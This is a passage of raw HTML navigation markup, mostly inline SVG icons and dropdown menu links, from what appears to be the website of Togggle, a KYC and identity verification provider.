16.0376C5.9816 15.9465 6.00101 15.849 6.00101 15.7504C6.00101 15.6519 5.9816 15.5543 5.94388 15.4632C5.90617 15.3722 5.8509 15.2895 5.78121 15.2198C5.71153 15.1501 5.62881 15.0948 5.53776 15.0571C5.44672 15.0194 5.34914 15 5.25059 15C5.15204 15 5.05446 15.0194 4.96342 15.0571C4.87237 15.0948 4.78965 15.1501 4.71996 15.2198L2.46996 17.4698C2.40023 17.5394 2.34491 17.6222 2.30717 17.7132C2.26943 17.8043 2.25 17.9019 2.25 18.0004C2.25 18.099 2.26943 18.1966 2.30717 18.2876C2.34491 18.3787 2.40023 18.4614 2.46996 18.531L4.71996 20.781C4.78965 20.8507 4.87237 20.906 4.96342 20.9437C5.05446 20.9814 5.15204 21.0008 5.25059 21.0008C5.34914 21.0008 5.44672 20.9814 5.53776 20.9437C5.62881 20.906 5.71153 20.8507 5.78121 20.781C5.8509 20.7114 5.90617 20.6286 5.94388 20.5376C5.9816 20.4465 6.00101 20.349 6.00101 20.2504C6.00101 20.1519 5.9816 20.0543 5.94388 19.9632C5.90617 19.8722 5.8509 19.7895 5.78121 19.7198L4.8109 18.7504H15.0006C16.7902 18.7484 18.5059 18.0366 19.7714 16.7712C21.0368 15.5058 21.7486 13.79 21.7506 12.0004C21.7506 11.8015 21.6716 11.6107 21.5309 11.4701C21.3903 11.3294 21.1995 11.2504 21.0006 11.2504Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Re-useable Credentials</div></div></a><a href="/kyb-business-verification" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066FF" viewBox="0 0 256 256"><path d="M232,48V88a8,8,0,0,1-16,0V56H184a8,8,0,0,1,0-16h40A8,8,0,0,1,232,48ZM72,200H40V168a8,8,0,0,0-16,0v40a8,8,0,0,0,8,8H72a8,8,0,0,0,0-16Zm152-40a8,8,0,0,0-8,8v32H184a8,8,0,0,0,0,16h40a8,8,0,0,0,8-8V168A8,8,0,0,0,224,160ZM32,96a8,8,0,0,0,8-8V56H72a8,8,0,0,0,0-16H32a8,8,0,0,0-8,8V88A8,8,0,0,0,32,96ZM80,80a8,8,0,0,0-8,8v80a8,8,0,0,0,16,0V88A8,8,0,0,0,80,80Zm104,88V88a8,8,0,0,0-16,0v80a8,8,0,0,0,16,0ZM144,80a8,8,0,0,0-8,8v80a8,8,0,0,0,16,0V88A8,8,0,0,0,144,80Zm-32,0a8,8,0,0,0-8,8v80a8,8,0,0,0,16,0V88A8,8,0,0,0,112,80Z"></path></svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">KYB - Business Verification</div></div></a></div></div><div class="navbar8_dropdown-content-right"><div class="navbar8_dropdown-content-wrapper z-index-1"><div class="navbar8_dropdown-small-link-list"><h4 class="text-style-nav-heading">Why Togggle?</h4></div><div class="navbar8_right-column-usps-box"><a href="https://www.togggle.io/why-togggle-decentralized-kyc#unrivalled-pll-security" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066ff" viewBox="0 0 256 256"><path d="M72,128a134.63,134.63,0,0,1-14.16,60.47,8,8,0,1,1-14.32-7.12A118.8,118.8,0,0,0,56,128,71.73,71.73,0,0,1,83,71.8,8,8,0,1,1,93,84.29,55.76,55.76,0,0,0,72,128Zm56-8a8,8,0,0,0-8,8,184.12,184.12,0,0,1-23,89.1,8,8,0,0,0,14,7.76A200.19,200.19,0,0,0,136,128,8,8,0,0,0,128,120Zm0-32a40,40,0,0,0-40,40,8,8,0,0,0,16,0,24,24,0,0,1,48,0,214.09,214.09,0,0,1-20.51,92A8,8,0,1,0,146,226.83,230,230,0,0,0,168,128,40,40,0,0,0,128,88Zm0-64A104.11,104.11,0,0,0,24,128a87.76,87.76,0,0,1-5,29.33,8,8,0,0,0,15.09,5.33A103.9,103.9,0,0,0,40,128a88,88,0,0,1,176,0,282.24,282.24,0,0,1-5.29,54.45,8,8,0,0,0,6.3,9.4,8.22,8.22,0,0,0,1.55.15,8,8,0,0,0,7.84-6.45A298.37,298.37,0,0,0,232,128,104.12,104.12,0,0,0,128,24ZM94.4,152.17A8,8,0,0,0,85,158.42a151,151,0,0,1-17.21,45.44,8,8,0,0,0,13.86,8,166.67,166.67,0,0,0,19-50.25A8,8,0,0,0,94.4,152.17ZM128,56a72.85,72.85,0,0,0-9,.56,8,8,0,0,0,2,15.87A56.08,56.08,0,0,1,184,128a252.12,252.12,0,0,1-1.92,31A8,8,0,0,0,189,168a8.39,8.39,0,0,0,1,.06,8,8,0,0,0,7.92-7,266.48,266.48,0,0,0,2-33A72.08,72.08,0,0,0,128,56Zm57.93,128.25a8,8,0,0,0-9.75,5.75c-1.46,5.69-3.15,11.4-5,17a8,8,0,0,0,5,10.13,7.88,7.88,0,0,0,2.55.42,8,8,0,0,0,7.58-5.46c2-5.92,3.79-12,5.35-18.05A8,8,0,0,0,185.94,184.26Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Unrivalled PII Security</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#flexibility-compatibility" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1060ff" viewBox="0 0 256 256"><path d="M112,152a8,8,0,0,0-8,8v28.69L75.72,160.4A39.71,39.71,0,0,1,64,132.12V95a32,32,0,1,0-16,0v37.13a55.67,55.67,0,0,0,16.4,39.6L92.69,200H64a8,8,0,0,0,0,16h48a8,8,0,0,0,8-8V160A8,8,0,0,0,112,152ZM40,64A16,16,0,1,1,56,80,16,16,0,0,1,40,64Zm168,97V123.88a55.67,55.67,0,0,0-16.4-39.6L163.31,56H192a8,8,0,0,0,0-16H144a8,8,0,0,0-8,8V96a8,8,0,0,0,16,0V67.31L180.28,95.6A39.71,39.71,0,0,1,192,123.88V161a32,32,0,1,0,16,0Zm-8,47a16,16,0,1,1,16-16A16,16,0,0,1,200,208Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Flexibility &amp; Compatibility</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#flexibility-compatibility" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066ff" viewBox="0 0 256 256"><path d="M208,40H48A16,16,0,0,0,32,56v58.78c0,89.61,75.82,119.34,91,124.39a15.53,15.53,0,0,0,10,0c15.2-5.05,91-34.78,91-124.39V56A16,16,0,0,0,208,40Zm0,74.79c0,78.42-66.35,104.62-80,109.18-13.53-4.51-80-30.69-80-109.18V56H208ZM82.34,141.66a8,8,0,0,1,11.32-11.32L112,148.68l50.34-50.34a8,8,0,0,1,11.32,11.32l-56,56a8,8,0,0,1-11.32,0Z"></path></svg></div></div><div class="navbar8_right-column-usp-text-box"><div class="navbar8_dropdown-link-small">Transparency &amp; Privacy</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#global-availability" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1060ff" viewBox="0 0 256 256"><path d="M128,24A104,104,0,1,0,232,128,104.11,104.11,0,0,0,128,24Zm88,104a87.62,87.62,0,0,1-6.4,32.94l-44.7-27.49a15.92,15.92,0,0,0-6.24-2.23l-22.82-3.08a16.11,16.11,0,0,0-16,7.86h-8.72l-3.8-7.86a15.91,15.91,0,0,0-11-8.67l-8-1.73L96.14,104h16.71a16.06,16.06,0,0,0,7.73-2l12.25-6.76a16.62,16.62,0,0,0,3-2.14l26.91-24.34A15.93,15.93,0,0,0,166,49.1l-.36-.65A88.11,88.11,0,0,1,216,128ZM143.31,41.34,152,56.9,125.09,81.24,112.85,88H96.14a16,16,0,0,0-13.88,8l-8.73,15.23L63.38,84.19,74.32,58.32a87.87,87.87,0,0,1,69-17ZM40,128a87.53,87.53,0,0,1,8.54-37.8l11.34,30.27a16,16,0,0,0,11.62,10l21.43,4.61L96.74,143a16.09,16.09,0,0,0,14.4,9h1.48l-7.23,16.23a16,16,0,0,0,2.86,17.37l.14.14L128,205.94l-1.94,10A88.11,88.11,0,0,1,40,128Zm102.58,86.78,1.13-5.81a16.09,16.09,0,0,0-4-13.9,1.85,1.85,0,0,1-.14-.14L120,174.74,133.7,144l22.82,3.08,45.72,28.12A88.18,88.18,0,0,1,142.58,214.78Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Global Availability</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#efficiency-performance" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1066ff" viewBox="0 0 256 256"><path d="M168,96v48a8,8,0,0,1-16,0V115.31l-50.34,50.35a8,8,0,0,1-11.32-11.32L140.69,104H112a8,8,0,0,1,0-16h48A8,8,0,0,1,168,96Zm64,32A104,104,0,1,1,128,24,104.11,104.11,0,0,1,232,128Zm-16,0a88,88,0,1,0-88,88A88.1,88.1,0,0,0,216,128Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Efficiency &amp; Performance</div></div></a><a href="https://www.togggle.io/why-togggle-decentralized-kyc#ethical-sustainable" class="navbar8_dropdown-link-small w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#1060ff" viewBox="0 0 256 256"><path d="M223.45,40.07a8,8,0,0,0-7.52-7.52C139.8,28.08,78.82,51,52.82,94a87.09,87.09,0,0,0-12.76,49c.57,15.92,5.21,32,13.79,47.85l-19.51,19.5a8,8,0,0,0,11.32,11.32l19.5-19.51C81,210.73,97.09,215.37,113,215.94q1.67.06,3.33.06A86.93,86.93,0,0,0,162,203.18C205,177.18,227.93,116.21,223.45,40.07ZM153.75,189.5c-22.75,13.78-49.68,14-76.71.77l88.63-88.62a8,8,0,0,0-11.32-11.32L65.73,179c-13.19-27-13-54,.77-76.71,22.09-36.47,74.6-56.44,141.31-54.06C210.2,114.89,190.22,167.41,153.75,189.5Z"></path></svg></div></div><div class="navbar8_item-text"><div class="navbar8_right-column-usp-text-box">Ethical &amp; Sustainable</div></div></a></div></div></div></div></div><div class="container-large"><div class="navbar7_bottom-bar"><div class="navbar7_bottom-bar-left"><p class="text-style-nav-subheading">Ready to get started?</p><a href="/book-a-demo" class="text-style-nav-subheading is-light-blue">Book a Demo!</a></div><form action="/search" class="search w-form"><input class="search-input w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-1-2b" required=""/><input type="submit" class="search-button w-button" value="Search"/></form></div></div></nav></div><div data-hover="true" data-delay="300" data-w-id="2ecc8a8e-c753-fc3d-fb43-3303c7c03337" class="navbar8_menu-dropdown w-dropdown"><div class="navbar8_dropdown-toggle w-dropdown-toggle"><div class="dropdown-icon w-embed"><svg width=" 100%" height=" 100%" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.55806 6.29544C2.46043 6.19781 2.46043 6.03952 2.55806 5.94189L3.44195 5.058C3.53958 4.96037 3.69787 4.96037 3.7955 5.058L8.00001 9.26251L12.2045 5.058C12.3021 4.96037 12.4604 4.96037 12.5581 5.058L13.4419 5.94189C13.5396 6.03952 13.5396 6.19781 13.4419 6.29544L8.17678 11.5606C8.07915 11.6582 7.92086 11.6582 7.82323 11.5606L2.55806 6.29544Z" fill="currentColor"/>
</svg></div><div>Solutions</div></div><nav class="navbar8_dropdown-list w-dropdown-list"><div class="navbar8_container-opened"><div class="navbar8_dropdown-content"><div class="navbar8_dropdown-content-left"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c03340-c7c032c4" class="navbar8_dropdown-link-list-left-solution"><div id="w-node-_2ecc8a8e-c753-fc3d-fb43-3303c7c03341-c7c032c4" class="navbar8_dropdown-leftcolumn-use-case-image"></div><a href="/contact-us" class="navbar8_left-column-text w-inline-block"><div class="navbar8_side-left-link"><div class="text-style-nav-heading margin-bottom margin-tiny">Have A Specific Use Case In Mind?</div><p class="text-size-tiny is-60">Togggle&#x27;s modular solution can be tailored to any requirements. Speak to us about your needs today!</p></div></a></div><div class="navbar8_dropdown-link-list is-with-separator"><a href="/financial-fintech-kyc-solution" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.25 8.39719V7.875C17.25 5.52375 13.7034 3.75 9 3.75C4.29656 3.75 0.75 5.52375 0.75 7.875V11.625C0.75 13.5834 3.21094 15.1397 6.75 15.6056V16.125C6.75 18.4762 10.2966 20.25 15 20.25C19.7034 20.25 23.25 18.4762 23.25 16.125V12.375C23.25 10.4344 20.8669 8.87625 17.25 8.39719ZM21.75 12.375C21.75 13.6144 18.8634 15 15 15C14.6503 15 14.3034 14.9878 13.9612 14.9653C15.9834 14.2284 17.25 13.0312 17.25 11.625V9.91312C20.0503 10.3303 21.75 11.4628 21.75 12.375ZM6.75 14.0859V11.8556C7.49604 11.9528 8.24765 12.0011 9 12C9.75235 12.0011 10.504 11.9528 11.25 11.8556V14.0859C10.5051 14.196 9.75302 14.2508 9 14.25C8.24698 14.2508 7.49493 14.196 6.75 14.0859ZM15.75 10.3059V11.625C15.75 12.4116 14.5866 13.2562 12.75 13.7691V11.5781C13.9603 11.2847 14.985 10.8478 15.75 10.3059ZM9 5.25C12.8634 5.25 15.75 6.63562 15.75 7.875C15.75 9.11438 12.8634 10.5 9 10.5C5.13656 10.5 2.25 9.11438 2.25 7.875C2.25 6.63562 5.13656 5.25 9 5.25ZM2.25 11.625V10.3059C3.015 10.8478 4.03969 11.2847 5.25 11.5781V13.7691C3.41344 13.2562 2.25 12.4116 2.25 11.625ZM8.25 16.125V15.7341C8.49656 15.7434 8.74594 15.75 9 15.75C9.36375 15.75 9.71906 15.7378 10.0678 15.7172C10.4552 15.8559 10.8499 15.9736 11.25 16.0697V18.2691C9.41344 17.7562 8.25 16.9116 8.25 16.125ZM12.75 18.5859V16.35C13.4958 16.4503 14.2475 16.5004 15 16.5C15.7523 16.5011 16.504 16.4528 17.25 16.3556V18.5859C15.758 18.8047 14.242 18.8047 12.75 18.5859ZM18.75 18.2691V16.0781C19.9603 15.7847 20.985 15.3478 21.75 14.8059V16.125C21.75 16.9116 20.5866 17.7562 18.75 18.2691Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Financial &amp; FinTech</div></div></a><a href="/kyc-igaming-betting-know-your-customer" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.6517 14.863C20.5447 14.7956 20.4225 14.7562 20.2963 14.7487C20.1701 14.7412 20.044 14.7657 19.9298 14.8199C19.644 14.9551 19.3287 15.0158 19.0132 14.9964C18.6976 14.977 18.3921 14.8781 18.125 14.709C17.858 14.5399 17.638 14.3059 17.4856 14.029C17.3331 13.752 17.2532 13.441 17.2532 13.1249C17.2532 12.8088 17.3331 12.4978 17.4856 12.2208C17.638 11.9439 17.858 11.7099 18.125 11.5408C18.3921 11.3717 18.6976 11.2728 19.0132 11.2534C19.3287 11.234 19.644 11.2947 19.9298 11.4299C20.0441 11.4842 20.1704 11.5086 20.2967 11.501C20.423 11.4933 20.5453 11.4538 20.6523 11.3862C20.7593 11.3185 20.8474 11.2249 20.9084 11.114C20.9694 11.0032 21.0014 10.8786 21.0014 10.7521V6.74989C21.0014 6.35207 20.8433 5.97054 20.562 5.68923C20.2807 5.40793 19.8992 5.24989 19.5014 5.24989H16.1057C16.1197 5.12539 16.1266 5.00018 16.1264 4.87489C16.1257 4.41395 16.0309 3.958 15.8477 3.53499C15.6646 3.11198 15.397 2.73083 15.0614 2.4149C14.5966 1.97841 14.0177 1.68249 13.3918 1.56141C12.7658 1.44034 12.1183 1.49905 11.5243 1.73076C10.9303 1.96247 10.4141 2.3577 10.0355 2.87067C9.65683 3.38364 9.43123 3.99338 9.38481 4.62927C9.3704 4.83612 9.3748 5.04384 9.39794 5.24989H6.00137C5.60355 5.24989 5.22202 5.40793 4.94071 5.68923C4.65941 5.97054 4.50137 6.35207 4.50137 6.74989V9.77052C4.37686 9.75656 4.25166 9.74968 4.12637 9.74989C3.66543 9.75064 3.2095 9.84548 2.7865 10.0286C2.3635 10.2117 1.98234 10.4793 1.66637 10.8149C1.34814 11.1511 1.10309 11.5496 0.946729 11.9853C0.790364 12.421 0.726079 12.8843 0.757935 13.3461C0.81168 14.1593 1.15719 14.9257 1.73094 15.5045C2.30468 16.0832 3.06808 16.4354 3.88075 16.4961C4.08758 16.511 4.29535 16.5066 4.50137 16.483V19.4999C4.50137 19.8977 4.65941 20.2793 4.94071 20.5606C5.22202 20.8419 5.60355 20.9999 6.00137 20.9999H19.5014C19.8992 20.9999 20.2807 20.8419 20.562 20.5606C20.8433 20.2793 21.0014 19.8977 21.0014 19.4999V15.4977C21.0015 15.371 20.9694 15.2463 20.9083 15.1353C20.8471 15.0243 20.7588 14.9307 20.6517 14.863ZM19.5014 19.4999H6.00137V15.4977C6.00141 15.3711 5.96943 15.2466 5.90839 15.1358C5.84736 15.0249 5.75926 14.9313 5.65231 14.8636C5.54535 14.796 5.42301 14.7565 5.29668 14.7488C5.17035 14.7412 5.04415 14.7656 4.92981 14.8199C4.64403 14.9551 4.32871 15.0158 4.01318 14.9964C3.69764 14.977 3.39213 14.8781 3.12505 14.709C2.85796 14.5399 2.63798 14.3059 2.48555 14.029C2.33312 13.752 2.25319 13.441 2.25319 13.1249C2.25319 12.8088 2.33312 12.4978 2.48555 12.2208C2.63798 11.9439 2.85796 11.7099 3.12505 11.5408C3.39213 11.3717 3.69764 11.2728 4.01318 11.2534C4.32871 11.234 4.64403 11.2947 4.92981 11.4299C5.04415 11.4842 5.17035 11.5086 5.29668 11.501C5.42301 11.4933 5.54535 11.4538 5.65231 11.3862C5.75926 11.3185 5.84736 11.2249 5.90839 11.114C5.96943 11.0032 6.00141 10.8786 6.00137 10.7521V6.74989H10.3786C10.5051 6.74994 10.6296 6.71795 10.7405 6.65692C10.8514 6.59588 10.945 6.50779 11.0126 6.40083C11.0803 6.29387 11.1198 6.17153 11.1274 6.0452C11.1351 5.91888 11.1106 5.79267 11.0564 5.67833C10.9212 5.39255 10.8605 5.07723 10.8799 4.7617C10.8993 4.44616 10.9982 4.14065 11.1673 3.87357C11.3364 3.60649 11.5703 3.3865 11.8473 3.23407C12.1242 3.08164 12.4352 3.00171 12.7514 3.00171C13.0675 3.00171 13.3785 3.08164 13.6555 3.23407C13.9324 3.3865 14.1663 3.60649 14.3355 3.87357C14.5046 4.14065 14.6035 4.44616 14.6228 4.7617C14.6422 5.07723 14.5815 5.39255 14.4464 5.67833C14.3921 5.79267 14.3677 5.91888 14.3753 6.0452C14.383 6.17153 14.4224 6.29387 14.4901 6.40083C14.5578 6.50779 14.6514 6.59588 14.7622 6.65692C14.8731 6.71795 14.9976 6.74994 15.1242 6.74989H19.5014V9.77146C19.2954 9.74785 19.0876 9.74346 18.8807 9.75833C18.0079 9.82014 17.1931 10.2186 16.6083 10.8696C16.0236 11.5206 15.7145 12.3733 15.7464 13.2478C15.7782 14.1223 16.1485 14.9502 16.7791 15.557C17.4097 16.1637 18.2513 16.5018 19.1264 16.4999C19.2517 16.5001 19.3769 16.4932 19.5014 16.4793V19.4999Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Gambling/iGaming</div></div></a><a href="/identity-verification-travel-transport" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.75 8.25V17.25C9.75 17.4489 9.67098 17.6397 9.53033 17.7803C9.38968 17.921 9.19891 18 9 18C8.80109 18 8.61032 17.921 8.46967 17.7803C8.32902 17.6397 8.25 17.4489 8.25 17.25V8.25C8.25 8.05109 8.32902 7.86032 8.46967 7.71967C8.61032 7.57902 8.80109 7.5 9 7.5C9.19891 7.5 9.38968 7.57902 9.53033 7.71967C9.67098 7.86032 9.75 8.05109 9.75 8.25ZM12 7.5C11.8011 7.5 11.6103 7.57902 11.4697 7.71967C11.329 7.86032 11.25 8.05109 11.25 8.25V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V8.25C12.75 8.05109 12.671 7.86032 12.5303 7.71967C12.3897 7.57902 12.1989 7.5 12 7.5ZM15 7.5C14.8011 7.5 14.6103 7.57902 14.4697 7.71967C14.329 7.86032 14.25 8.05109 14.25 8.25V17.25C14.25 17.4489 14.329 17.6397 14.4697 17.7803C14.6103 17.921 14.8011 18 15 18C15.1989 18 15.3897 17.921 15.5303 17.7803C15.671 17.6397 15.75 17.4489 15.75 17.25V8.25C15.75 8.05109 15.671 7.86032 15.5303 7.71967C15.3897 7.57902 15.1989 7.5 15 7.5ZM19.5 6V19.5C19.5 19.8978 19.342 20.2794 19.0607 20.5607C18.7794 20.842 18.3978 21 18 21H16.5V22.5C16.5 22.6989 16.421 22.8897 16.2803 23.0303C16.1397 23.171 15.9489 23.25 15.75 23.25C15.5511 23.25 15.3603 23.171 15.2197 23.0303C15.079 22.8897 15 22.6989 15 22.5V21H9V22.5C9 22.6989 8.92098 22.8897 8.78033 23.0303C8.63968 23.171 8.44891 23.25 8.25 23.25C8.05109 23.25 7.86032 23.171 7.71967 23.0303C7.57902 22.8897 7.5 22.6989 7.5 22.5V21H6C5.60218 21 5.22064 20.842 4.93934 20.5607C4.65804 20.2794 4.5 19.8978 4.5 19.5V6C4.5 5.60218 4.65804 5.22064 4.93934 4.93934C5.22064 4.65804 5.60218 4.5 6 4.5H8.25V2.25C8.25 1.65326 8.48705 1.08097 8.90901 0.65901C9.33097 0.237053 9.90326 0 10.5 0L13.5 0C14.0967 0 14.669 0.237053 15.091 0.65901C15.5129 1.08097 15.75 1.65326 15.75 2.25V4.5H18C18.3978 4.5 18.7794 4.65804 19.0607 4.93934C19.342 5.22064 19.5 5.60218 19.5 6ZM9.75 4.5H14.25V2.25C14.25 2.05109 14.171 1.86032 14.0303 1.71967C13.8897 1.57902 13.6989 1.5 13.5 1.5H10.5C10.3011 1.5 10.1103 1.57902 9.96967 1.71967C9.82902 1.86032 9.75 2.05109 9.75 2.25V4.5ZM18 19.5V6H6V19.5H18Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Travel</div></div></a><a href="/kyc-solutions-for-marketplace-technology-providers" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.75 9C21.7504 8.93027 21.7409 8.86083 21.7219 8.79375L20.3766 4.0875C20.2861 3.77523 20.0971 3.50059 19.8378 3.30459C19.5784 3.10858 19.2626 3.00174 18.9375 3H5.0625C4.73741 3.00174 4.4216 3.10858 4.16223 3.30459C3.90287 3.50059 3.71386 3.77523 3.62344 4.0875L2.27906 8.79375C2.2597 8.86079 2.24991 8.93022 2.25 9V10.5C2.25 11.0822 2.38554 11.6563 2.6459 12.1771C2.90625 12.6978 3.28427 13.1507 3.75 13.5V19.5C3.75 19.8978 3.90804 20.2794 4.18934 20.5607C4.47064 20.842 4.85218 21 5.25 21H18.75C19.1478 21 19.5294 20.842 19.8107 20.5607C20.092 20.2794 20.25 19.8978 20.25 19.5V13.5C20.7157 13.1507 21.0937 12.6978 21.3541 12.1771C21.6145 11.6563 21.75 11.0822 21.75 10.5V9ZM5.0625 4.5H18.9375L20.0081 8.25H3.99469L5.0625 4.5ZM9.75 9.75H14.25V10.5C14.25 11.0967 14.0129 11.669 13.591 12.091C13.169 12.5129 12.5967 12.75 12 12.75C11.4033 12.75 10.831 12.5129 10.409 12.091C9.98705 11.669 9.75 11.0967 9.75 10.5V9.75ZM8.25 9.75V10.5C8.25 11.0967 8.01295 11.669 7.59099 12.091C7.16903 12.5129 6.59674 12.75 6 12.75C5.40326 12.75 4.83097 12.5129 4.40901 12.091C3.98705 11.669 3.75 11.0967 3.75 10.5V9.75H8.25ZM18.75 19.5H5.25V14.175C5.4969 14.2248 5.74813 14.2499 6 14.25C6.58217 14.25 7.15634 14.1145 7.67705 13.8541C8.19776 13.5937 8.6507 13.2157 9 12.75C9.3493 13.2157 9.80224 13.5937 10.3229 13.8541C10.8437 14.1145 11.4178 14.25 12 14.25C12.5822 14.25 13.1563 14.1145 13.6771 13.8541C14.1978 13.5937 14.6507 13.2157 15 12.75C15.3493 13.2157 15.8022 13.5937 16.3229 13.8541C16.8437 14.1145 17.4178 14.25 18 14.25C18.2519 14.2499 18.5031 14.2248 18.75 14.175V19.5ZM18 12.75C17.4033 12.75 16.831 12.5129 16.409 12.091C15.9871 11.669 15.75 11.0967 15.75 10.5V9.75H20.25V10.5C20.25 11.0967 20.0129 11.669 19.591 12.091C19.169 12.5129 18.5967 12.75 18 12.75Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Marketplace</div></div></a><a href="/kyc-solution-education" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.2372 5.28849L12.2372 2.28849C12.0832 2.23717 11.9168 2.23717 11.7628 2.28849L2.76281 5.28849C2.61347 5.33828 2.48358 5.43379 2.39155 5.5615C2.29951 5.68921 2.24999 5.84264 2.25 6.00006V13.5001C2.25 13.699 2.32902 13.8897 2.46967 14.0304C2.61032 14.171 2.80109 14.2501 3 14.2501C3.19891 14.2501 3.38968 14.171 3.53033 14.0304C3.67098 13.8897 3.75 13.699 3.75 13.5001V7.04068L6.89906 8.08974C6.0624 9.44143 5.79634 11.0699 6.15931 12.6176C6.52229 14.1653 7.48462 15.5057 8.835 16.3444C7.1475 17.0063 5.68875 18.2035 4.62187 19.8404C4.56639 19.9228 4.52785 20.0155 4.50849 20.113C4.48914 20.2105 4.48936 20.3109 4.50913 20.4083C4.52891 20.5057 4.56785 20.5982 4.62369 20.6804C4.67953 20.7626 4.75116 20.8329 4.83441 20.8872C4.91766 20.9415 5.01087 20.9787 5.10863 20.9967C5.20639 21.0147 5.30674 21.013 5.40386 20.9918C5.50097 20.9707 5.59291 20.9304 5.67433 20.8734C5.75575 20.8164 5.82502 20.7438 5.87813 20.6597C7.29094 18.4922 9.52219 17.2501 12 17.2501C14.4778 17.2501 16.7091 18.4922 18.1219 20.6597C18.2319 20.8232 18.4018 20.9369 18.5949 20.9761C18.788 21.0153 18.9888 20.9769 19.1539 20.8693C19.3189 20.7616 19.435 20.5933 19.4769 20.4008C19.5189 20.2083 19.4834 20.0069 19.3781 19.8404C18.3112 18.2035 16.8469 17.0063 15.165 16.3444C16.5141 15.5057 17.4755 14.1662 17.8384 12.6196C18.2013 11.0731 17.9361 9.44573 17.1009 8.09443L21.2372 6.71631C21.3866 6.66655 21.5165 6.57105 21.6086 6.44334C21.7006 6.31563 21.7502 6.16218 21.7502 6.00474C21.7502 5.8473 21.7006 5.69386 21.6086 5.56615C21.5165 5.43843 21.3866 5.34294 21.2372 5.29318V5.28849ZM16.5 11.2501C16.5002 11.9615 16.3317 12.6628 16.0084 13.2965C15.6851 13.9302 15.2161 14.4782 14.6399 14.8956C14.0638 15.313 13.3969 15.5878 12.694 15.6975C11.9911 15.8072 11.2722 15.7487 10.5962 15.5268C9.92031 15.3049 9.30663 14.9258 8.80555 14.4208C8.30448 13.9158 7.93028 13.2991 7.71367 12.6215C7.49705 11.9438 7.44419 11.2245 7.55942 10.5225C7.67465 9.82043 7.95469 9.15572 8.37656 8.58287L11.7628 9.70787C11.9168 9.75919 12.0832 9.75919 12.2372 9.70787L15.6234 8.58287C16.1932 9.35537 16.5005 10.2901 16.5 11.2501ZM12 8.20974L5.37187 6.00006L12 3.79037L18.6281 6.00006L12 8.20974Z" fill="#1066FF"/>
</svg></div></div><div class="navbar8_item-text"><div class="text-weight-semibold text-size-small">Education</div></div></a></div><div class="navbar8_dropdown-link-list"><a href="/web3-kyc-solution" class="navbar8_dropdown-link w-inline-block"><div class="navbar8_icon-holder"><div class="icon-embed-xsmall w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
